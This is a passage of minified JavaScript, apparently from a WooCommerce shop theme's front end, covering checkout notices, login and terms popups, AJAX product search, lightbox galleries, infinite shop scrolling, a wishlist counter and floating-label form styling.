.showlogin",function(e){t=setInterval(function(){r()},50),setTimeout(function(){n==s&&clearInterval(t)},2e3)}),y(".et-checkout-coupon").arrive(".woocommerce-error",function(){t=setInterval(function(){r()},50)}),y(document.body).on("updated_checkout",function(e,t){y("form.checkout").arrive(".woocommerce-NoticeGroup",function(){y(".et-woocommerce-NoticeGroup").append(y(".woocommerce-NoticeGroup").html()),y(".woocommerce-NoticeGroup").remove()})}),y(document.body).on("checkout_error",function(e,t){y("html, body").animate({scrollTop:y("#header").outerHeight()},200)}))},termsPopup:function(){y(document.body).off("click","a.woocommerce-terms-and-conditions-link"),this.$body.on("click",".woocommerce-terms-and-conditions-link",function(e){e.preventDefault(),y.magnificPopup.open({mainClass:"checkout-terms-popup et-mfp-fade-in",closeBtnInside:!0,closeOnBgClick:!0,closeMarkup:'<button title="%title%" class="mfp-close scissors-close"></button>',removalDelay:180,items:{src:y(".woocommerce-terms-and-conditions"),type:"inline"}})})},loginPopup:function(){this.$body.on("click",".et-menu-account-btn",function(e){return!!theme_vars.settings.is_checkout||(e.preventDefault(),void y.magnificPopup.open({mainClass:"et-mfp-login-popup et-mfp-fade-in",alignTop:!1,closeBtnInside:!0,closeOnBgClick:!1,closeMarkup:'<button title="%title%" class="mfp-close scissors-close"></button>',removalDelay:180,items:{src:y("#et-login-popup-wrap"),type:"inline"}}))})},ajaxSearch:function(){var n=this;y(".goya-search .woocommerce-product-search").each(function(){var t=y(this).find(".search-field"),e=y(this).find(".search-clear"),a=y(this).find(".search-button-group"),o=y(this).find(".wc-category-select"),i=y(this).find(".autocomplete-wrapper");t.on("change paste keyup",function(e){0<t.val().length?a.addClass("text-changed"):(a.removeClass("text-changed"),1==theme_vars.settings.ajaxSearchActive&&t.autocomplete("hide"),a.removeClass("et-loader"))}),e.on("click",function(e){t.val(""),a.removeClass("text-changed"),1==theme_vars.settings.ajaxSearchActive&&t.autocomplete("hide"),a.removeClass("et-loader")}),1==theme_vars.settings.ajaxSearchActive&&t.autocomplete({minChars:3,appendTo:i,containerClass:"product_list_widget",triggerSelectOnValidInput:!1,serviceUrl:theme_vars.ajaxUrl+"?action=goya_search_products_ajax",params:{category_slug:function(){return o.val()}},onSearchStart:function(){a.addClass("et-loader")},formatResult:function(e,t){return-1==e.id?'<span class="no-results">'+e.url+"</span>":-2==e.id?'<button type="submit" class="button outlined btn-sm view-all" value="'+e.value+'">'+e.url+"</button>":'<a href="'+e.url+'">'+e.thumbnail+'<span class="product-title">'+e.value+"</span>"+e.price+"</a>"},onSelect:function(e){-1===e.id&&-2===e.id||(n.$window.location.href=e.url)},onSearchComplete:function(e,t){a.removeClass("et-loader")}})})},magnificInline:function(){y('[rel="inline"]').each(function(){var e=y(this),t=e.data("class")?e.data("class"):"",a=!!e.data("button-inside");e.magnificPopup({type:"inline",midClick:!0,mainClass:"et-mfp-fade-in mfp entry-content "+t,removalDelay:180,closeBtnInside:a,closeOnBgClick:!0,overflowY:"scroll",closeMarkup:'<button class="mfp-close scissors-close"></button>',callbacks:{open:function(){var e=this;"quick-search"===t&&(y("#wrapper").removeClass("open-menu"),y(".mobile-toggle").removeClass("clicked"),y("side-menu").css({marginTop:"0px"}),setTimeout(function(){y(e.content[0]).find(".search-field").focus()},100))}}})})},shopInfiniteScrolling:function(e){var s=this,o=!1,r=!1,c=!1,l=!1,d=y(".et-shop-infload-controls"),i=y("#shop-products").find(".shop-products-col"),t=i.find(".woocommerce-pagination a.next"),a=theme_vars.settings.shop_infinite_load;if(s.shopAjax)return!1;if("loading"==e?(d.addClass("pagination-empty"),l=!0):"filtered"==e&&(l=!1,d.removeClass("hide-btn pagination-empty")),!t.length||!s.$body.is(".woocommerce.archive"))return d.addClass("pagination-empty"),!1;"button"===a?s.$body.on("click",".et-shop-infload-btn",function(e){var t=y(this),a=i.find(".woocommerce-pagination a.next");return e.preventDefault(),!1===o&&a.length&&(c=a.attr("href"),d.addClass("et-loader"),n(t,i)),!1}):"scroll"===a&&(r=_.debounce(function(){if(!l&&!1===o&&s.$window.scrollTop()+s.$window.height()+150>=i.offset().top+i.outerHeight()){var e=i.find(".woocommerce-pagination a.next");if(!e.length)return!1;c=e.attr("href"),d.addClass("et-loader"),n(!1,i,!0)}},30),s.$window.on("scroll",r));var n=function(e,i,n){s.shopAjax=y.ajax({url:c,dataType:"html",method:"GET",cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){o=!0,n&&s.$window.off("scroll",r)},error:function(e,t,a){},complete:function(){o=!1,d.removeClass("et-loader")},success:function(e){var t,a,o=y(e).find(".et-main-products li.type-product");y(".woocommerce-pagination").html(y(e).find(".woocommerce-pagination").html()),y(e).find(".woocommerce-pagination .next").length?n&&s.$window.on("scroll",r):d.addClass("hide-btn"),o.length&&(t=i.find(".et-main-products"),y(e).find("form.variations_form").addClass("new-swatches"),o.appendTo(t),(a=o.find(".animation")).length&&s.animation(a),setTimeout(function(){s.productListVariations(!0)},10)),l=!1,s.shopAjax=!1}})}},wishlistCounter:function(){0!=y(".quick_wishlist").length&&this.$document.on("added_to_wishlist removed_from_wishlist",function(){var t=y(".et-wishlist-counter");y.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(e){0<e.count?t.addClass("active").html(e.count):t.removeClass("active").html("")},beforeSend:function(){t.block()},complete:function(){t.unblock()}})})},countdownTimer:function(){y(".et-countdown").each(function(){var e=y(this),t=e.data("date"),a=e.attr("utc");e.downCount({date:t,offset:a})})},counter:function(e){(e||y(".et-counter")).each(function(){var e=y(this),t=e.find(".h1"),a=t[0],o=t.data("count"),i=t.data("speed"),n=new Odometer({el:a,value:0,duration:i,theme:"minimal"});void 0===e.data("et-in-viewport")&&(e.data("et-in-viewport",!0),setTimeout(function(){e.css("visibility","visible"),n.update(o)},.05))})},autoType:function(e){(e||y(".et-autotype")).each(function(){!function(e,t){{var a,o,i,n,s,r;void 0!==e.data("et-in-viewport")&&!t||(e.data("et-in-viewport",!0),o=(a=e).find(".et-animated-entry"),i=o.data("strings"),n=o.data("speed")?o.data("speed"):50,s=1===o.data("et-loop"),r=1===o.data("et-cursor"),new Typed("#"+a.attr("id")+" .et-animated-entry",{strings:i,loop:s,showCursor:r,cursorChar:"|",contentType:"html",typeSpeed:n,backSpeed:20,startDelay:1e3,backDelay:1e3}))}}(y(this))})},mfpLightbox:function(){var e=this;y(".et-lightbox").each(function(){e.$body.on("click",".et-lightbox",function(e){var t=y(this),a=t.data("mfp-type"),o={mainClass:"mfp et-mfp-zoom-in",closeMarkup:'<button title="%title%" class="mfp-close scissors-close mfp-close-outside"></button>',removalDelay:180,type:a,closeBtnInside:!0,image:{titleSrc:"data-mfp-title",verticalFit:!1}};o.closeOnContentClick="inline"!=a,t.magnificPopup(o).magnificPopup("open")})})},mfpGallery:function(){y(".mfp-gallery,.wp-gallery-popup .gallery,.wp-gallery-popup .wp-block-gallery,.wp-gallery-popup .wp-block-image").each(function(){var e=y(this),t={mainClass:"et-wp-gallery-popup et-mfp-zoom-in",closeMarkup:'<button title="%title%" class="mfp-close scissors-close"></button>',removalDelay:250,delegate:"a",type:"image",gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%">'+theme_vars.icons.prev_arrow+"</button>",navigateByImgClick:!0,preload:[0,1]},image:{verticalFit:!0,titleSrc:function(e){return e.img.attr("alt")}},closeBtnInside:!0,overflowY:"scroll"};e.hasClass("gallery")?t.delegate=".gallery-icon > a":e.hasClass("wp-block-gallery")?t.delegate=".blocks-gallery-item > figure > a":e.hasClass("et-image-slider")&&(t.delegate=".gallery-item > a"),e.magnificPopup(t)})},mfpAutomatic:function(){y(".mfp-automatic").each(function(){var e=y(this),t=e.data("class")?e.data("class"):"",a=e.data("delay")?e.data("delay"):0,o="#"+e.attr("id");setTimeout(function(){y.magnificPopup.open({type:"inline",items:{src:o,type:"inline"},midClick:!0,mainClass:"et-mfp-zoom-in mfp "+t,removalDelay:180,closeBtnInside:!0,overflowY:"scroll",closeMarkup:'<button title="%title%" class="mfp-close scissors-close"></button>',callbacks:{close:function(){y.cookie("goya_popup","1",{expires:theme_vars.settings.popup_length,path:theme_vars.settings.cookie_path})}}})},a)})},formStyling:function(){var e=this,t=".form-row input[type=text], .form-row input[type=password], .form-row input[type=email], .form-row input[type=number], .form-row input[type=tel], .form-row input[type=date], .form-row textarea, .form-row select, .comment-form textarea, .comment-form input[type=text], .comment-form input[type=password], .comment-form input[type=email]";y(t).each(function(){if("rating"==y(this).attr("id")||y(this).parents("form.cart").length&&!y(this).hasClass("wc-pao-addon-field")||y(this).parents(".woocommerce-checkout-payment").length)return!1;y(this).parent().hasClass("form-row")||y(this).parent().hasClass("woocommerce-input-wrapper")||y(this).parent().addClass("form-row"),y(this).parents(".form-row").addClass("float-label");var e=y(this).attr("placeholder"),t=y(this).parents(".form-row").find("label"),a=y(this).val();if(y(this).hasClass("wc-pao-addon-field")){if(y(this).hasClass("wc-pao-addon-image-swatch-select"))return;(t=y(this).parent(".form-row").siblings("label.wc-pao-addon-name")).length&&t.insertAfter(y(this))}else y(this).insertBefore(t),t.length?t.addClass("fl-label"):y(this).after('<label for="'+y(this).attr("name")+'" class="fl-label">'+e+"</label>");(a||y(this).is("select"))&&y(this).parent(".form-row").addClass("has-val")}),e.$body.on("click",".fl-label",function(){y(this).parent().find(".select2-hidden-accessible").select2("open")}),e.$body.on("change",t,function(){y(this).val()||y(this).is("select")?y(this).parent(".form-row").addClass("has-val"):y(this).parent(".form-row").removeClass("has-val")});var a=".nf-field-element input[type=text], .nf-field-element input[type=password], .nf-field-element input[type=email], .nf-field-element input[type=number], .nf-field-element input[type=tel], .nf-field-element input[type=date], .nf-field-element textarea, .nf-field-element select";e.$document.on("nfFormReady",function(e,t){y(a).each(function(){y(this).parents(".field-wrap").addClass("float-label"),(y(this).val()||y(this).is("select"))&&y(this).parents(".field-wrap").addClass("has-val")})}),e.$body.on("change",a,function(){y(this).val()?y(this).parents(".field-wrap").addClass("has-val"):y(this).parents(".field-wrap").removeClass("has-val")}),e.$body.on("focus",a,function(){y(this).parents(".field-wrap").addClass("field-focused")}),e.$body.on("blur",a,function(){y(this).parents(".field-wrap").removeClass("field-focused")}),e.$body.on("updated_cart_totals",function(){jQuery("input#coupon_code").each(function(){y(this).parents(".form-row").addClass("deplace");var e=y(this).parents(".form-row").find("label");y(this).insertBefore(e),y(this).val()&&y(this).parent(".form-row").addClass("has-val")})})}};y(document).ready(function(){e.init()})}(jQuery);